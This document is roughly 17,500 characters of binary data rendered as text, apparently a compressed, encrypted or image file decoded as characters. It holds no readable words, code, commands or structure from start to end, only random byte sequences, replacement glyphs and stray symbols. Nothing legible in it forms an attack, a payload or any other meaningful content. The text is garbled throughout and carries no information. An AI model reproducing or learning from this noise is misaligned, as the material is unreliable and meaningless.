ɇ�%�p�wt��nYHT�/qV�za�c�9��ٗ_�h�eveWp_��h�P�R*�@B�t~�(~�+mu/Iyt���s�����4p��!�5\�a��.k��vlQTv�_���e�e�*'�=!�l��~\�[�{��p�y`U�.�QԂ�0[�r�H�ց|VPF�/J9Z*rr"��Y��R�v�tmGq��|6�O�L)��s���`��S}���u%#eF߂�p��,9v:2����|t��A�*��(:D+��9���@Rvws�4JM/[�}m�?�*�a�]�9�0���>�[�׹�$mZB#|�׿KM�U!�BVfvq��3�0j+:��/[�I��/a�o�j��e6�R���}�\�"	ޜ��w�;*��Q��@?�S܇��iMGA{���s��8XB��Ú	}tp4�Nފ��Fqz�TLڏ���A��v55{1v��3����,�Қ;v7��x�@h��䟙����+ �hC�a�q��3�Z�#:0��q��~��/M�A
��EYwډ��^S�wQ�^8��1X":��A{��x�M�HP�_ԧ��N�^���r�a��D&9ә�h��Ɠ����l���������<�^fl@l:�r�"E	�DR��G���0ml�
��
�j,�N�����C<��#QWT)�=�����3�3��'�1��x�����Π��`"5��؏a�<��A�HzOq�b^��I�32�> ED#�'e�r�Y��4*�����F��y�wPĦc��J���8ʩA�w=��'�� f�G\��n���%R�`��遪Rf\E��)���r0���J�y�~�r�|����H��e��ߠ��i`e�s�Uä7�F+�a�I8�=��,(�u������SZ�]Z��gW�X*�QV!�R55��1�3��>�\IM����@S���kٔ�64Y.RV\e/1M8�!52�sU�3�(	��(:3-�ۑM�5n��n`#��pi��s���⍎�a�&p�ڥ2�V���6�YWF�L�F��g
j?wi�h<����l~�}�Vo�z�X�$��Ωb*P�RLc1u���M��wf��y�3�Ҽ��v�Bl�=ve9����GQV��04e���vYQS���'���.�,>Fq#af��c��9sS?��n�>ak����@�h����юV����"7��=X�h0z�8�C�ײ�U
���=�a���t���5�!�tP=����gB�0��.��:[��ı�eh�*�H�B��}�.h�y ��x��D/ܣ,֗u'��2�Kr0�1�
��C��@�$M����q{l;j�O��ʙ���q���������������w��Ș����©lL%)K���x��������*+������,��L�ӑ-C��6����6��&R[���A��p�iJ+����k���������9nL�;/F�Ij�> X�������!Sǝ�ȥ���2�M4b"=�^��>4�|�iJ�d�#ĥZ?����g�C���4b�8�Gw����� )�� /��^&1͢b���"#�\4'�'����uڤh���C#��]�7������\�'giH��w_a��i$OFt1�`j)/�ץ��<�P%�7�ӄ�z	!���h�V��	���f����͋����u���
�>��7	��l>��� ��=�����l�����ܔ�(�	@�؏�^��=^��<��b��������V�� �9o��;(|I��~>�	�?[���A�ǽ�o�ߺ����(8����Y(9�Q^(pY )�F<��	��r�r�o�>q]��r�X��)��\�q�o>��vw``"������. !,�!Am$�Qm����$��$�(�/3�`=FeQ.�ي!�L._���!#B���dea�]�à!.*�T�O�\Mc`;:d�;�o��h¥5z��6:EN��i&�7u&��9F���cJ� ������X8</	�,5��yŗs
�/��EZ"�B�.aG�1C�Fc�(���\� y�O��c@������
�o#�;$<��Lԧ���c���,S��Ge}H��% b�w��K턨O�ǣn����E��
O����G�������-��tMh
7��K��4�M�ɍ�p���0�;߱w.	�,d]
��<h��>K�[��6;���UlB6�eG>�Tn�V�(��Ry&�k�B��d:'}p��P'�o6�I7CIȊ��y��W�p��P7��G<�3Tه�8��<�5K����(HQl�;\ͥ��;����Pu��ْF�H	�f����Iʞ����H�n߷��Bh�
�4i�@��Ow���Fϣ�����b*�9 ��@L�B
	�KV���4��E���W���m���m��G�\��%c���)�ѐͤ*��D�81�^8��v�=:�(�����P�����AP��z�<M����լ8�Y���p�Y!����l��&��fn�����AD-��C���Ԁ�
Ϸi�y״O�>Q�ȋn����3��$�w�)|�M���{W�ήI�F�`*�C����0�)�!\誺�����X�{L�wB�1*�Dͤ�����(�� �=|�X�f�Y���G����kw�1Y"�������ڳ2�a�n�o�7s)*D$��Z�	�B�\L[9z!&
1�,T,���Z�*��L$ĸ�������f1��*dA����:$�,��m�^*��*�mtf̈́��� yl���( �v�@�Co�8'iQ����=��W�|J�
�����_��é�����(���,���ZJ8K�/���ܫ2�2����'Ow^H���RC��2>-���h��Z�>.9���c��1}�f��=+�O�Pb��U���X^!��K�!��Ǚf	��	���E�=�>���#C6*�mJ��#���N�pJ��A��:F��T �.Q���8#�S�6R��Y=+ؿ���7gl��}�eA�0�\����M��*ӈ��!��M��u���P��y���C"�1�
�z��Ϥ�ꌈP>����ӥ>�15)R���%vG�eI�������,g��D���wA�����Tn�"�r�ӎ��"N���(W"��\[��d/�C�jK���ƌc��A*���Y�I�M�Q�6-�ԃ��A�����)qD\�Yc���;��*�1�#�!Sʪ;8�+��D��"G�f���
��B�R/�}h�7\G�;�CJ��ͧ�&�R��m�S�.�&�;0�#��d��}K�g�RV��3e�M�QL�n{�D%,���H�	�5�b�����p�g}�o��<`M�l��LJ���7o:iqA��w�=\���u�è�*��A0�j�wݡ��M���%���ayÏ��l_A!�f�e�0����o>C"���K(�M!C�l��,�_	��O��
���4!�ygM���w�]!�	:�7O����50P�@���&k�l��ZNZ��I��0���/G�co�V-T*���9�������nJ@����[�;z�6*��7��9��0����
񗌟%�饂��S����b�槈�nQ/~d�'�sn�7�|��Y���1��w.)'�ԜWP�$Y�`O��~1��K{|����*`h�i��{��T��Þ�؈�h�1=�̲;��z����P�ݘ_����М0��V��2�����j���i���ފ�^歿��o�P�	���?��	��n�����c^�A_��꠯�J侀ѽ�ۊȎlع���	����`慀�]�ٻ	Yh�1.�
���V
���։�����Ԡߠ�G��հ�Ϫ
���q���	�0�K�֜ ���0�%hI�8�T=�$w?�[�Ӝ���?��N�Y��_�|�Z�눠
����?����ϓ߃+����#�
j�
�[�	��\��I�)��N��/�1���>�����O��ʎ�O�!o�0����{
��e����9�������p��`$.Ө��F��(�?Hʪ�� .ܬ����L=�-�Ђ> ��2��p�;���������x��
�e��z�t`]쓐1�M���d?�Y�匉軋�����o��w��@������>K�>Y��������P�b, 0��2��l����2��l��q����������ۢ���������� �u��`J�ʁ����q�������6l�B��8�3I�Nn�)�����xo_O\��y�M/��9���Q�J<�\��a ���^�%\���1<�:HҼ넾���!n�[�֘~�?��H�.\��H�d�Lܷ� ��Q�E��{=�N�A�?��.n������m�4Q �wa���ݱ�A�A���0 �l��a�q�U��:����A�9���������1�8�,՞)�M��L�K���<���ވ��R ��RK����l L�������ݘ�)�"ݣ)�-��]�28�N��@I]r~��
􁐉���n���ҏ?"?�*�+���L�����q�b��A1.ᨎ�����R��,��8�&q.Pƒ���A-�R-�����n�b�~-w���q��h���-ς�j�������*0*�]���
���ǜ���
^ޜ��Ňb(�!���m����-�O����,-B�di�w|��O�����,}q�&�r/͢�̡�0"�@ߝ�>!� ������B������,q�l��<"58�%���H�"���]�!K.v2.����!�r*�a�(����<`��;.fb&L2y��,$}-�}rШX����G)�]r-A�8�;�/ 
!`��{�֏���Hw��;b��#@��m����'Xڍ>	��������$*q<��!��ηq��L�&��#��+b2��ȋY1�X$Y��	<=�������3-w %���y%���V��Ip"��m��n�/Ѷ^��^����*�GR"��X������:vB��?�Ю&��3���8���o�~�������1_z'��(]����02�MP���F �%
���b8pa�OΓ%����(3�*5R/1@�=�w�-j#�K\ϥ��2Xn�C�+��A`9B�,x9�=�5���
�T#���>sA�4&��]������s:�.��*~���l$����K.b1��9�,�8��6���bcQ�=ܘ��dSJ�Nꮸ��.H~���@�4�����4?����V!6As .�ԧ����ϻ4K��KQ/K�2.�D�b�#?���@3�2�L�$=�t�R^ʼt3��3o���:TyM��8�q:6��*6��;��@���|w�����9)Q�d�D3O<mO-3(�,��J�@���.�M��5ȃ�/�|�k'�7�*�4,cON�L�pA($6RB3̃q2�2��v�U	�;�Lk��JPo�;(A�pVۙ���-$B�ρL��TB�B�t�)s2��N�DP�mnAE�G\����2�. �:'N�c%n�!>�4�¾@k"zD.4�;	H4G�4�G���v3��O��6�CDn�c3ImX����G�O��Y��YN�lw�94��A7Q��Z�MӁ�Z��JX��q>G�)5�����_��[L�C�������+(�4ʅ$g�@��\��	Y��5"k)���u��TY�EYm�_�BD��T[�uA'˱�B��D�O�J4�ko^4	��	(��4n���Cl�\d_�������<��ڐb���ƟE�t����F��A��r,�-AY��Q9�\0���	��,{���%�X"�����9��!1](����_X4�)�G�H�@�}<�'QD^w/R�/��V����eJ[�Qz�\~>Q7��Q)Q���R��_���c��#%LᎊRC�XUV��h���y5�I�Y�]^��!�%��T�-�rUhb4A�N_f%S��#0G�uE���8����)����F�P�!{L��Q�%6� �%U2��FEb���c��2�w�&�-���y]ǛjPm����)!m�K�.�A+����CW��J�k�8#Ee��X�� m?~����[�DȒR�����i�!ls����wf�2j0 �m�f�h���ɖ���ƞo�>8�u�8W��H�nM�5D�M��+Q��U�/����\�Y�1���B[l�_����#�5��aӖa��q�������}➉aQ�k��Ŧ2�VD�L�"6
�V�^��0Xa�M'���2`n�+nA%R�i�֟�=gΡLU=�
�&��ham_
��]��}��ԃ���=X�3&(eMt�k��?O	��$��!�xD��_�hsO�4�����0n�Vg*w&:�Ý�!�+irF>�z�FF� ���5L9�f#�%ݙ/]�{�'liDD���S����m�9Vr"���/P&�Bn��Pi�D:�7T�gy�+:u�?�f��Q���|���!=x�î4�}��8*6���y�G*(reDs#�/m�4[M�GǼ�r��@ײ�2�`qƑ�YT(�]��rJ���sYE��O5>�2H��BB�ng�q1�6r7�GR}���X�aD'�EP1��S�Ϡ&B.4\��ېW4~w�7��0�5�uaW���4L�6F�G���u�!?���grƆ̎�6F��.���!F�Z��qGX�um"-�U��yWK|,Vnw`���]�Q�w'0�z�U�V]�T��.��ޑuu3�K�U'y�nϻ<��q^��t��Ɉ����^r�D���L��Ǭc����؉�c.���yU�_j�rvy�ԟ�~�/w3?��Nv�D�]}g'����#�L�WnΊ�~I*�!9p^ �vv�w���U�DbX}g'��wM�)Mp÷��VK��ka��9�ce	������@"z����Wʘ&��{Wg$�RxK�J���R�ʍ��^�@$���Z�P�!b_���%���i��}��~�����{4I�92�p&R(�"��PKk�Z�%���&�ek��Tg��u��c4��=SiKD��ן�.����'k)%��B=�#4�^h� ��#�u#�_�U2|K�PB��,����a`ʈ�!0PB��o3�d�EQ5:���?�<Jw��x>�d���w�g��C��N3� ���a��[K��C�!b�a4J�~�n?hx�v�*%<�_7"�-�V�Ǘk�~����%�aA��:�z=��\�]}�%Gh�<�MR�~M!:�PP��!0�.5����0�K1��'C4�����~��&�V���6"�	Vn�iu�~�`��b�a��.��/%�@�v��Z�ߗ�ŁV��2��U4��M�~J�ql'�ш�1K]������Q���F�B?]w�L�����T�S�/��3�n�%x>u��=�i�v��DK��^R��h�����g��Zi���n���I��f�8un�q�Ɉa1K&t��8�~I���̊�x�N�ﻞ�aR3��7��*c0uz�q�j��;aq'@��ߣ2(��J��5QI4���q:x1H5X54?��dJ��Lg�I�&t'��A�꫌�!n���{O��@����qz��-�${���b1Kӄ8v�ʖK�p6�F���j4�b M�w?F׵9Swp�ݩ p�4K �`WW���N^f��G_b��e��İC.T�z7WV�w"�s�C�/�`6�QD���@��7����
�w��$�Ae�`�cK)q'bqR��r�^Kms�l18uAHg��J�dzI��L&�9uT�rV�V#1���`�S���x� F �S��!�D%��$Swpsf1v9Kw����!������Y��sTpƦ4��>u�`�43u����t��8��T3��0�w��m2pQً�M�H�E�TBe�Q� IA1u����viBa���0'D����j��#Q�����bb>�Qr���/��#�3uz7Wr5�� ��`ןw'��b!t��?`3 u�F�QJ-���S�w?�fBaAK�h)Pґ��߃o
�3O� &�QЄ���7�$�a�C��SGe�����8����w��d�_/��'��Gv�~��Ĕ;���.I�9u����Wn5A�j�0��?8F�d��)��6�� *�+Xkr�'x<y�Lz�{BU�Ɠ��h^��q^��d�Z�bN�	v��6_z�@x�S�wJ^u���4��8�Q���[cn(�眹�3->�0�����7z3������q���������������w�� ��	�����l��K�}�9����HH	��������A���A�-��L@�9n������[.G�yQ,������� 8a;�^��M����xP�m@�I:��n��[jt��S߰&�c[����|\� 6�e��P�� B���c�
N֩0��%FI��&Ӝ;S)p�ځ�<�[�q��Йk�_ܫ����lN�O���?n=�[Rӿ��(�_�Dc|�dJ	�we8��R���q3��i��_wdE~0�n���F�����>�t0I�8���+s�<�E����mũ��R�a���I�]���Ð-Z���^�t9}�3��( ����P�e�L�z�p]Ш����]k	�an	�-�[�--�R��ב�m�����W�=y�j�����꜏�O� �
��8���&�-�y�	�|��W�����v	!��B�lF@]�48Q���q�c��II������K�`MA��)!���2��,١L����w����)�n1k�����-	���̒�N���ڸ2h��%����YY�y��F�J׸��##ky�l?��K�������,d�$�ϧ#���k�1�ݞ��r���k}�I���1v�]��B��4�b-����Od-��u~��HpX2�A���8i	��7
��2�>���*���"�}�q��`�4	�{%��Dk&n��?�Q���#!��S,�<�܍U�]�d/��E\�K��K!�*�!�>r�����w��!�I=�7���W�<5Z*�oW�O��L���\I�]V�bCI�O���Th��5oXjͿ�B����()����`�i�aaoJ����,���B�q�"
9r�����B��v�24g0��Vހ��4�y/��ܛ2f�R���:���VB����J��ƖU���_���q���
���jο�l���;�Μ>��~��=Z�搎ID%��ɏ��4�-�ɨ�,���u��J��e
[I�5X���w����8�Nw�_m�Aف��ʘ(!�����)�ۑ+$4K*��z�y���T�����v���>���i�E�`��jd�ւ�n%f�X�NB��]%����J	�����b���X�[��QZ'g�����-�����B������m�SS�C]���4{��`*�:@�IJ�����tQ�ݨ�N�f�D����5�}[T�
/!�شQ�n�3@;��.d�ܼ��o���\S�����>����Cw!��I$��ˀ��Ҩ��Ǚg@����k�y�K��R��Cv1/����L�j^� ��d�e�[�J(��8%��$�����z�#�4�WJAY���(�4�a��4*���n��kʍ���3Մz�[������ˀL,h�M�*�?��$ʀa����)��$�u���N�����]>]نh«Ŝ:����ܑF��b��J{�i�w
[�v���`���E�(ɍ$�n�"륀�﬒�����蓎0�����wi:�hH0�=Vn̟ѕ��3����)�"��P������yqN���2\=u2+�<�~�{�y ��P�(/����,T~:����Uaʹ�[�п���ҍ��ތ!ס-	��$�]�ԡ5@�9*��ܚ$A^.
~+"�C�8�i�#�kߺ!�h7V�h+ʼ��d�a�o�#�<�	6�%���Q��?7qg����0è<�n�����@�h����3p���:
��&�����@ez%~����; ��w��z�#�+3(�����t�1��<h{kF�؀��:�^8��`t��:ӻ�)2y��`y.�o��]��
�$ү)&�������|.d�k>m�Z^�x�1w���p���xjn>�I@����\�#��f�?�t6
X�8=a�Cd���@�����2����,�+>�N[|��3��AZH�pM+�����	�Vh�����f��3\"Ѧ'��Ɯ��)A;�K�\}�LA&U�ڰuV��l+�2�R:u��,wM�R�	�>�y�j�-�Z�$ΚF��Ŋ������	�t�晿���4(�1�-ؐ���U��w���}�]o�70K����l����;&|,�k����_�</���Y�]/�/%\�ܨ0�B���ZaƤ��1o�<�0>�k�ĭ��,S�����3~F'�=��U�i!�p*|�!�����_�S�v+�Vl��5_��<b�!ͣ���X��z}��e��p�
gޠ}���G�v$�Ϥ�V�h�6�*w��	���]���;]�6�ؑG��!oÖ%b��y\i��w&N��M��A)�h�+��rj�o�/�w��Љ���%O�[��T��XİO	���'o��С���=��9��ˉ�N	�i�e����f��F<	��ſ/�짷O噘��з��X�ą8���܄H��C��O{ؾO����M�4�� <����x��� ����=�O��聓��������E�ï���܁�R_�_/�,�=�vO��@@.�w���ȟ�w���8��������?�,��Oԋ`��0�c��)��zN�� ���  �F_%��8x�Q���В�����K�̑���
'��@@0�/�uo�F0/���ȍ�:ؠ��'���=݅?���'kD.���@��[��]>�pB<�D�����"��=h�2�Ǧ�l�X��X�����/��]J�D)��]���hP�4 �"���	~߫xս���͹���Nm����M>��N��w~�k���K]ݦ��1��1�΁ʄn����=�ԩ� �ؗ䰉�X턨�H�ʜ	�(
4���o�:��l���ή�
���ʼ�Ԫܴ�Q�ˡ�X��{�"��.�旸��P��H�W � ��(�
�2��s���z���
K�,ۛL]i^��,�ӎ�/1�Rٚ�����M����1�/�������������й�� ����ωD8�H�������0�=���������w܃=a��Qw*ֻ����!�Gȍ��!������y�n�ʡ��̬����]�k�чܟ��϶ɋQ�"ofP�~��L������T �B����N��I�]���a���Ǒ�q��L.�@q��.Z��J�)����Ú�>)�!k��j�����:�Ɂ���������J��۹
�+\�&�<�Д��}���)�����닢����B�=�
e��I�O!�4@�p�~��++��@��� +y��w��}�� ��_�������ñ�.�a����P+�!��ڔ�����=������K�,��ѵ�����w���˺�:��╌��m!�o/�"�������N'��<+,��#��!��s��^Q	a!��ʂ$*��i�8�/pї�������%x��ݹH��.�q$-b¹��o)0�/�
���w���/�*�|�����(Ԑ�%�c%�1�� L������� ���h*����%>�(���DX��wH*�J�<(�	%,�
��,�$s�0�Z��Ἀ�#��t��^��1n��r����t��UR$�&k��.�X�
C2�譶�h8��,:N�|�#�rt�!�	��Y���%��Յ���&MB/�o�<`�)b:r>���Z��)�;x��ء����9}{:s#�q$�h+���e-:p(���3ճ*����?�m�>�?1x���C	s'�3�j�Y/����'�'r;��ذ��:���H梎�085�O����ws2'b3P�����<KS��٤	��Yb�"�4L���ti�����y5�6���Jj��<n�:3�P���J�>�Ѐ81�� = s�0(�C4���$��0���v_6F�I�]�C��b�aB��ޛ58;�*9ԙ��66 ��T��8<h���*^Lm˰�]��%'2�_�����Ȝ���E�bs,�#���d1�z��}�lh犢6"���J�4�/6�y����1gP6�#���Ŷɔ��Ï���w�J+�+/$) 1���!+Y�"C��
���7#M�:3�<�="3�A�03��"��c�[�J�c�ԡsQ"�_L/��3��� C�C.�	���&`O��:�C:�2>IJ���tHg� �!  �E��hέ�a:(��Y@��-V���Aj�>zT�0CD���P�DC�	��	�l���TC���7H�Oa�G	�� 3�t�6�O:�Erς�O� �2 �t���E�[\D�|,⯥p����=y w�L�0��?I�2����u�3�̒������$�QY���`�O�XUJkԐL�Ҭ	�E�K"Yf�ζ<�JWTX��]1��䝥2/�ѡ�.��u]���N�إ��e�G�?��ŝ�|+���*D�j�.�D�tY�5L4����j��ߵ�l?�`���4C��7��ȔPD�]E�Z�U�g�Z'�\�D�8����5@֩�C��5ŕN�O+��ʇuQ�ĩ2� ��1�[�8d��1X�$�wtO�D6�P1c����~��� ����&�c9x�F|`6��@e�.� �0Tu�*�����_	��[��8�_�czU�%WB��?^&}^��,��
�h(�$�|h�0�Vo�[�([f��>�S"�.G�:Ib@|'��A$:��TW0^-��k2�G��h��qT']E@���\J�T_S[:�� �D� �H ���4���E<��(�ACŶk�F�^e'h����ƔLOA8/3.pF%���Y�����@�L��l�a�A�wm'��[�s*s��9&���/18�O�em�u�ʨ`�����Ɨ���� R�W$�-
MR������%Q��:)V �,����I���g>L�A�����tCmUҖ�_`���
�"��h��W�X	^��n�(�'�EOPY�L����?Ve��k�x=|�`��S���lA��F;�������j�B5�`��h�U�(C�4Kq�� �p�v�DeF��cb�x� d��aock�Y6�^z�-��jUu��w� uu㳠Sѝa���3�z��Nz�{M6��2UL�]�u��t�`��̉�^�+x�f)4��p��F��s)�T�ey��7���c�x_�0i"l�f4�֓��&��G�I�3d��c4nT��l`{ʱ�\5�N!�IVK�AZC0@~T� �SXA��R�w{׼"�q9]��)H����~��D�S<%a��tp�FC4����r"�k��Mu�8���Ndk�`\S�sTH ��nX�6֭�}��^uZJ6P�wq#����:G|��x<$��wjN,ii�����N!!���{i]J��igAֿsl���o�R��u�:+W��i�\i];�d��X��
q%=w��#S�1v1'}N�J,18,!�:�Y�>�,ш���$�f��	t�Î�V�%v⠋#'U��R��w��i#�����؈��\ד ��~u'^���I�����t�Txb�H�j���i4�i#V���%|}jv��O��I�wڑ�u��3�<.�d�P>1mp��؈�wX
����3E��~��a�WW|B������r�
���l���ΈYB#4B#�؈�H
]���|]���L!�����F�G����\1�kl~P.�w�T.W^q��`�����Y?kn��V'}�$le�ך��7�C�2��wD"L�a{�BC����lZ�|d�t,_7S��JD��\�H\��CN��Ͼh��- gs�I�gi�js�؈�_�E��o9U�`�<��s�v��(Hk�rU�6]������Uz��j�.k��?�w����9�u��IY!3�dX�%�ۈ6��7� ��x�O5t����h�LO�G��c�z��r�n��zs:�T�F�[�z�щ��G���!j	��0��p�JK,�kHV�j���w�룲�j�>� ���
���eҷbPz��œӮ�,'��^��.3�؏����V�y��n�g�%L�d�s2FS"�8
[�%�N��P����e͖ȊO��4CZzȱr��w3�ttqi�����A����}6owg�]w�u��|˳<V&lɹ|-�r��f�P�-�� �6����E>T�q4'sbi�An��E�3!�S'�B�O|J�����pZQvW$��kv�3�U�s3�<�fZ��O�l��l�����
�lwn��S��b��z-�^��r��j��H�&�>YX��ڐ��̎C"�F*Q��L�o�b���qI�����
-K�"���A�4j0$�p�����[W$biN��H�C
Cᯥw��&���
��0�:�@��xw�"�>)���h�[wK�e�3iq�O��>!+F�-}��p`���<o�b�H=�[4�"�z5�6,ш�~n�5@yհ��?�G�q��r��3X�ý&U�U�S�:,B}3Wu,18CS��[M�>LDK�~�T���[�/ƈ:s�� Z��õ<2e�$�I���!?dpHq�)F�=�an�2_���Z�����$1'��,�k+wD.q�b16��;O�b �a�T5�b`@O����D�������q���������������w��4��DH��+�=K�}�@xѼ��� @ 9+O����ZN��Fڲˑ��C��6�!��#�R�oF�	��P�*�+�������)�p�.�#���g�G���}[Q	�ʁ�����S*��R�ʋ��l�H	��4�������_$�������E'�e����>�W6�;�FT�uf���|ד�u���9cL8�R�$��F�#����;n������iG�c5Sr��NF�a$��O�#s�
��_rw.@A��*��w��I�\d���l9u'p�ҵ�s��b�����婘ҏ�,��ku�V�e����O!�Յ�8���Y��Y	@���_�	���Q��0n/\�LM?��^M��X�~R�9� ��p�壮�V�jI�+Ӂ��)��`V�{�*����������O	5�P���P_��!�Q��(�}0����*�R��aU����ơ�����ɟܛ�_-��� � ����!��(I!�$`j�Ųa����wؒ�{��~��a!�^��o(���$��#l��Hԑn=�&X��,7r��'�z��-��:B�L$+���c�>#�(?2���c���9r*$1o�ݘ-���fN� ���'�nL�5�'*g�t��1�R�����N��$U2ޔ� ��c��_Q�3,�O6@�@
�>R�,���{�d�?�(#��.��c<=&]�Ǳ9E��&��D���
��|��S����S��{��_��^i��GŊw�xʎ,%:B��{B ��4�������XI����$7�ze}_9h�0`^��,Dg�zk}]��m�+"��E�4����>��dD(��ђ�����s�8�ӵ�d��8N�eN}n�i1�
ǔhYD$��R��%Ւv�u�zA��$Uk��*�'����(�Ri���RIʔy��ȧM�M�Ek�4}��{�e� �4����t�2uQ�����J�?0�����޲���	8;T^\
�y�f�o���|�f�8����aw6�y�x�N��j(�����/P̊�M���V]���ݕ,�rS�|?5�F�DP�p�������sԊݟ��y+�L�z�O�����t
�g=5Շ&� �L6b<�3ƒѶV���:^��	��zD�ŉB���9̨���hDē��e��ͱ���R���1��Hc�d+��l�@�.���J��CS)�5��g��*�ѮHκ��]�n��.��:����7:±,���DH��@�]:E�6/w�*�6\]��̳� �%�˗y�B�م��k
q]
C2ﶛ� GY�uT�po7����ML�+D!�?,[����̫rD�B��3 ���C���(+Kn`�a�D��kl��B�y��D*�@M�b�
~��Ι���.����ѐ^�[���"�yH^>2%*�ۥ��ނ�;�12���f3�+��Nj���LK�ű�:�&�%a�y�1�e�/~D)����=���zY*�8���ʝC\-N|��-�%�]�w.������a?���匨��BN�A,����r^n�������-����J&��/�b�$�"����)
������I�~jI5��"sf.͎4O.O����LM�\�p4O
��\gm���H~N��;��=%���ɬ�A����HȤ?B"�ĩ��+���sa��wD��V9w�Z���g�R��-��1��$�_���(6�����ڛ�L�������9Š�v>PB/ʋ�3�G=��i�{X�ozP;޴�����J��w�$�H�+9;`E�;�@��h��00M�i�������p�`j���,=����YH�T�՞ ��59�Q�'n�l4��n�v�m��� ۹��k��q,$��șZ��m��p=�ˎ&Xm���{~ɤ-mԁ��2�2��+�""]�y�=eK�����Nx��4	%O��W�_�8=��1��W�$P�M`d^HU&�S'�f��%E'C�����MX���������V��}�H�˼�1ۅ3@�e8��]�0��?�w�0OS�#@*vFbAy%���TjCL�1¹1K;Rv9��g�ߧ��3�����Dy��VX���V�V,j�zh�4�)�@���v��:BP�o�ݿ#o�����_��-\�o��+EG���8-ݿ��!��+�{��Q�W4T
��)��^�(��b@{9�q�_�����a�����V��u��D����?�������!�<�VV �y�g�Md��'��
-"x��W���u^�h=ʏ�6.�e�۵�܆7��wpo��D��V�j�x����x�vVU�!MG�y�%���Ut���|m������nN��	�L���؏�P��j�s
��^�����ll��p��G.�ɏ[��ʯ���嚜p����푞�pl��`��l�L/q�����	�xO����ߠY*�DH�����}�F�⤪�����������uǿ������A>��聂����-:��͘Vi_	�0�� ��|�y��-�nN�������Y�ln�ԛ����w��6���@�р�����������`��	 ��>ȁ�����?�U)�V�
�������� �����h��O���:�g	����L �8��Y�դȵ� ��l��0 T���>��/��1 ����/܏3��f���p�M�	���L��r:�^.�T�Œ��~lߙ�$@;��W��@ :�o��)0��v͉ۙ�����z��9�� �Y�@�[������좁�q��ç����L��w���X�ph�?過ر������̱�tM����#>qm�Z�S��C�ٜ��_N�t �����k ��Q���0ɴ�����_��h������[�4hy���M祮y�yЊ�a����-�� ����s��#�ܸ���1�L{�9��/��^�)MA`#0����h���������G��q�p���"N4��1���h���ۍ�L[�1��(��럡��0q���������V/M��x\ew��\�	���y��9{=��'X�M��*0ʺ��f�������y��>]�	����"����ׄ�����L�ܼI�纚�Z���,��,�@L��8���������; `^o��K�'���0�:�� Q(Ѽ	�)���)��H�ޭ��j�
�x.�����	���7���^׀��ю�Y�:�����=��g�,e�����T�ֈ} >���Y�n�嵢���耲9���1_�FA��J��b�:w��R��,�",4�/8^��2�f^��r���0ٝ/�����+k� �z�s� d �=�eY���ϒ��܈���x����1�ш�X������M��{\°��i�fl9����I�!���r.2�!I����������
M2L$�*a�T��u��dp l�9� �)��,��hҰ����܏�$؜����`!p%5"�)p
	*	��r�-~��B�������JY�K���&�!.}��w�9*��`�� �O���J���zB ��C�:e�.[B/{��Mr(���8�3#��ĝ&���*ı�~9��*�h���|����x�.5@Cp"K18>8�����~1Ϡ����,�����y�Q�8@r9۲'�:�s!���4@��Y�C??)8��2W�&mL�+ ���0 �����S0��*G�ג�1�C��-
�1�11{��#?���ô"�a"0��/�*ݿ?��2\9�3 k�'�0����qwr�R�#1�8�#�l�>��O�6�	�� �+�;NS�>�S����  7�N@���4��j�̆���#�	O�g��B��]�P0�W>7�1"��Q��Wc3�41�x:��#�����:C�Y1���� ֭�$I'蚆5T�.4�H�q����N�ݙ��RK��K�� �r���0s��̏z�[�3����T9��,m��L�J��3�}�'x��[#��'��"��
���D�x���}�7ʳ�����w�]`+��<GkN�O�����A� �}X���3ps%�ӫ�	3wۅQ@6}@���rQ������}�x���}����ߏ�M�@�#��L$�J���������$�\�����]���O�*T.���1�bˁ��a��d��Hv2���;�+S����$�J4�+�;a���b>^�"��ad@�C��C����}dO�&I� o.&e�Kľ5���j/��������Z?dׯ���I��Ix��c�ͅw�9����zL�F�	)	�M1��%$Ny�	ٳG����K���}�o��#Ĳ��3��\���9�\�A C-�upO ���5�3`D�C�=��x4�O��`������5��1ߑi	���Z��۸�e3��l`��_C;+�0"����O0و��ȥF�%<���XD�xZ&'��,���Eϼ�0b�	C�5N����+�B�\��%�D@lP �Q��K9�Y��Q�GT�]���%وҩ)wi��y���VciNd�5��¿�a^�QT�1^Y�^�4��G���OE>,-��)���
�j�hOt(!�ꙜE���(���S�iGS0�UC!�2�tU�#_�
)�?��&��-�.h �
m��\�$X����0/�"!���l�#�H7C����Z�Ţ&X�i�Zr/���EϿWm�I* �u�	�K)���I�Tl�TF�e�]TD�V�&����Q�I !E���_�/[mJW��K�R�L�jvl�G�Sw`_�S��23�9�E�ݟ�e<ӦLץ��f/
���k{l<�Z"5 y�o�}`�D�SS��E�Amɭ,�j�d i�bc$lS�b⪜^e`��������V(taY
����͵��Gy�^�Fl�F��d�dQ���ob��a�5V�T��Bڲ��Rz�G����^���Ie��0��a�|�udilfW�M7-�R�3f�kcZ\vZ�TRX�
gNg��f�%[���$a�Y�5GF՘R4�L�
��W�Q��SS��w2y�j���+�N��l^VV��z�Pc��
j'�p���ݟa���c�
��C��Rd<".B3N:x�T{%R��	����� �^UCC���[�y�����'�c��l�7{$�՗g�x�pR`�8��:�OO�b/
`?4N��ЙPR6'F9�'@���v:��X{�|R�n"1���Ԅ	�x�'��G�f��qIsdnVQ�5q>&@?��1\(�b�	�llT@Vx���q�[��� o��V�3XzU?�O
.��w�`J�g?�|Q&X/�
m7��uZ�T���^�=�(��T\��Uf~�G,7K�Q��A'tB[��͡@Fc�{|���=�?�3��	>:*wccXkr���EM&�������fզ.�Z@yN����|,7h�M��
����UG+�A>a�fykdI i�?%��i
�p-����n2"*oc�{��">S���V�S��	�.]7+Zl#��w@1��x�H���m�5��1ˍ/o7�F<:�V-Ds�6����w<�T#%`O���ن�O�Y�H�T獙}�=n�l	��'�_7*�Cs�l76w-7�w��]��S���͢���v�s#��x�s}�P��0D�G��傓V��悿����DG��	�s:�}0�VKQ]��R���^o�.�`c��\R౿�}r�ucwS�Cs��j�h,�c4�c�5л�p�p�և��k��m(��S�q|폽7��G<�j��a����cj%bfa�GD6��_�8Y�w�i�,��Ekkv;7�(��A�Z�� 9s{oj䈉֔��hT[o��'�6w�&�4��2��mn�;d�)aei:K�l�f�f���,;j��g߂�(��?Ĺg��vSi�DrI��ˈ�N�Ds`֝p��qU=�.աk#%TТ�?Ĺg�c�V{�}ERqCΒCH�F�����j��Z	3��|K��ǎ�E�c��d�.��4ש��?8�O�&���O��x�:7��#�g3:&��0��M���<�1�}��wD��Di��O��F4�Y��~�g%�7�Q��z�u����,(����,�`�Fa��۸!Ng�����y�u�V�q�)I�۝�b0�;��*5���E���3�9]U~}rv��QR
